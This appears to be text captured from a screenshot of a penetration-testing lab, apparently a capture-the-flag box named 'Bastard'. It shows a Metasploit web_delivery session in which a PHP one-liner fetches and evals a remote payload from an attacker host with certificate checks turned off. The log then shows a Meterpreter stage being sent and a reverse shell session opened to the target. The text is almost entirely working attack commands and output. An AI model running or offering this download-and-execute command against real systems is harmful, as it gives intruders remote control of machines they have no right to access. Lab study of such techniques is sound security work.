 [*] Local IP: http://192.168.112.100:8082/y2EJmSRS
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://10.10.14.8:8082/y
2EJmSRS', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_pee
r_name'=>false]])));"
[*] 10.10.10.9       web_delivery - Delivering Payload (1111 bytes)
[*] Sending stage (39282 bytes) to 10.10.10.9
[*] Meterpreter session 1 opened (10.10.14.8:4446 -> 10.10.10.9:49261) at 2020-1
2-14 16:09:02 +0800
msf6 exploit(multi/script/web_delivery) > sessions -l
Active sessions
===============
  Id  Name  Type                     Information    Connection
  --  ----  ----                     -----------    ----------
  1         meterpreter php/windows  (1) @ BASTARD  10.10.14.8:4446 -> 10.10.10.
9:49261 (10.10.10.9)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >